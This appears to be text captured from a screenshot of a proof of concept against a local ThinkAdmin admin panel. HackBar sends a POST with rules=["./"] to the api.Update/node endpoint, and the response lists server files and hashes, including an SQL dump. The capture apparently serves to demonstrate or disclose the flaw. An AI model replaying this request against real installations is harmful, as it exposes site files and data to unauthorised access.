 localhost/admin/api.Update/
系统发生错误
系统管理后台 · ThinkAdmin
localhost/admin/api.Update/node
Google Chrome 不是您的默认浏览器
设为默认
美观输出
{"code":1,"info":"获取文件列表成功！","data":{"rules":[".\/"],"ignore":[],"list":[{"name":".\/1.txt","hash":"c210b5bacb60a8a802be0e3e0fb43ba9"},{"name":".\/admin_v6.sql","hash":"a6add0e2aab0e7d45f1ef35ad7846c52"},
{"name":".\/app\/admin\/controller\/Auth.php","hash":"e06dd9f96d529532f6d5dbcf1f0d945c"},{"name":".\/app\/admin\/controller\/Config.php","hash":"0cbe8fe43bd378360722bc29d0b8f90f"},
{"name":".\/app\/admin\/controller\/Index.php","hash":"da3736920e43b33e18e0ba72407c8588"},{"name":".\/app\/admin\/controller\/Login.php","hash":"c1820e476b786a793a48ff893bf8ed3c"},
{"name":".\/app\/admin\/controller\/Menu.php","hash":"4c7c0687808d24ef576e08b089f83bc8"},{"name":".\/app\/admin\/controller\/Oplog.php","hash":"b5056f7289a263b3f78f07e5f736b754"},
{"name":".\/app\/admin\/controller\/Queue.php","hash":"0ec3d659a33ca5d5253a14e0d391bee6"},{"name":".\/app\/admin\/controller\/User.php","hash":"121bda308c652c0afa6da9e5b4878bf7"},
{"name":".\/app\/admin\/controller\/api\/Plugs.php","hash":"db98179054e8fe3a051f97901ea9ff2b"},{"name":".\/app\/admin\/controller\/api\/Queue.php","hash":"8fee8579a15bde1f76a31e4260e6c469"},
{"name":".\/app\/admin\/controller\/api\/Update.php","hash":"3d0f724bf152786d58c585a097941a62"},{"name":".\/app\/admin\/controller\/api\/Upload.php","hash":"7a1f1ab265cca8b827a468629a6f54d7"},
{"name":".\/app\/admin\/route\/demo.php","hash":"6195fea4e024d5c0ada052be413d5971"},{"name":".\/app\/admin\/view\/api\/icon.html","hash":"ec8c333832ce2bb851e4c20fe1244ff6"},
{"name":".\/app\/admin\/view\/api\/upload.js","hash":"cee84f1c9018a344eb9c07bfdc902741"},{"name":".\/app\/admin\/view\/auth\/apply.html","hash":"789a70d2cd7a8f454e91ab489746e08d"},
{"name":".\/app\/admin\/view\/auth\/form.html","hash":"40d86d38abf470c28d5de65551fb7cd0"},{"name":".\/app\/admin\/view\/auth\/index.html","hash":"802fc881f7fff640ac8431401f8a15d5"},
{"name":".\/app\/admin\/view\/auth\/index_search.html","hash":"2390f7973ddfed4e2bfea211e4676527"},{"name":".\/app\/admin\/view\/config\/index.html","hash":"c4dc9b9dd88ddf832772a0be55174e10"},{"name":".\/app\/admin\/view\/config\/storage-
0.html","hash":"0aa6253c17602ad046ea2ad603be4890"},{"name":".\/app\/admin\/view\/config\/storage-alioss.html","hash":"7b2a5043f8e5019bcab14b31034e35c1"},{"name":".\/app\/admin\/view\/config\/storage-local.html","hash":"80077d7af4603a9448334e9f52728ac7"},
{"name":".\/app\/admin\/view\/config\/storage-qiniu.html","hash":"734e8329a4883b2ab4da471dfe77b761"},{"name":".\/app\/admin\/view\/config\/system.html","hash":"27bb0839a9e2d13f8354e6bb463a196c"},
{"name":".\/app\/admin\/view\/error.tpl","hash":"446142a4990c4a8a7945a2228be9f798"},{"name":".\/app\/admin\/view\/full.html","hash":"c8ebdc16a2c21773f359787ab6e65f71"},{"name":".\/app\/admin\/view\/index\/index.html","hash":"7aab3d2e9a6938733eb0962404f8ebe1"},
{"name":".\/app\/admin\/view\/login\/index.html","hash":"d3d9d889de349389928473681bd9bb7f"},{"name":".\/app\/admin\/view\/main.html","hash":"17abed89ba15f0ca99f4dd6ed69b5536"},
{"name":".\/app\/admin\/view\/menu\/form.html","hash":"8f42af7bc312c03d9126f8c9d684b6bc"},{"name":".\/app\/admin\/view\/menu\/index.html","hash":"fdf74dd75d538f6172444bb0429898c1"},
{"name":".\/app\/admin\/view\/oplog\/index.html","hash":"f9d33091b0cc1e59c909d4e6295f498b"},{"name":".\/app\/admin\/view\/oplog\/index_search.html","hash":"5057d88da9a34f24c25cfe7ea7748105"},
{"name":".\/app\/admin\/view\/queue\/index.html","hash":"489207039428ad96e169289081c2512c"},{"name":".\/app\/admin\/view\/queue\/index_search.html","hash":"dbad6777d9c93bda98c9541cd758f94c"},
{"name":".\/app\/admin\/view\/user\/form.html","hash":"0312ee87b9ccf69b3159bf4899b54453"},{"name":".\/app\/admin\/view\/user\/index.html","hash":"bf588fd0c042f34719da6811a7ac80ed"},
{"name":".\/app\/admin\/view\/user\/index_search.html","hash":"5e3c027af72bf99fa6ac61702f5153c6"},{"name":".\/app\/admin\/view\/user\/pass.html","hash":"e5d3953af1d60fc29d82e243d976005d"},
{"name":".\/app\/index\/controller\/Index.php","hash":"79e2d1c9a6d8fb17dd08452f7d924428"},{"name":".\/app\/wechat\/command\/Fans.php","hash":"76a79422bd4e9819d8b92af5d74b889c"},
{"name":".\/app\/wechat\/controller\/Config.php","hash":"25e52ed2c9da76f3a92072f911930737"},{"name":".\/app\/wechat\/controller\/Fans.php","hash":"eeae67cc3302d71a4cb2b34309f9762b"},
{"name":".\/app\/wechat\/controller\/Keys.php","hash":"6706e8c715e81fdceff4e77c9a0fd15c"},{"name":".\/app\/wechat\/controller\/Menu.php","hash":"da95ca2b061948983ce77ba2999c98d1"},
{"name":".\/app\/wechat\/controller\/News.php","hash":"7fed3c479c78b9e1301ad8c8b42d5f61"},{"name":".\/app\/wechat\/controller\/api\/Js.php","hash":"71bb9b3da92924fe2f2f81ae6a112e48"},
{"name":".\/app\/wechat\/controller\/api\/Login.php","hash":"93330eeb344e78214320a690dec6befb"},{"name":".\/app\/wechat\/controller\/api\/Push.php","hash":"76901c3c7d9cefcd398e22fd11217676"},
DevTools is now available in Chinese
Don't show again
Always match Chrome's language
Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost/admin/api.Update/node
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
rules=["./"]
Name Value
sec-ch-ua "Chromium";v="136", "Google Chrome";v=
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"